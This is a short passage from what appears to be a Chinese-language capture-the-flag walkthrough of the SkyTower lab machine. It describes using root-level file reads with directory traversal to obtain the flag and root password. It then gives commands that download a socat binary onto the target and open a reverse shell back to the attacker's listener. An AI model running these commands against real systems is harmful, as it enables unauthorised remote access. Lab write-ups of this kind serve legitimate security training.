
显示可以以root权限执行cat/ls对/accounts,目录穿越一下:

获取flag,从而获取到了root密码,获取到了root权限!!!
额外收获
使用-C bash获取到了shell以后,我们需要获取更加方便的shell,我在一个师傅的blog上看到了相关方法:
# kali
socat file:`tty`,rawer tcp-listen:4444,reuseaddr
# SkyTower
cd /home/john
wget --no-check-certificate https://github.com/ernw/static-toolbox/releases/download/socat-v1.7.4.4/socat-1.7.4.4-x86_64 -O socat
chmod +x socat
HOME=/dev/shm ./socat tcp:192.168.244.128:4444 exec:'/bin/bash -li',pty,stderr,sigint,sighup,sigquit,sane
# 欺骗 Bash 生成一个 shell。更改主目录,它就会起作用,可以通过设置HOME环境变量来做到这一点。
获取到了shell!
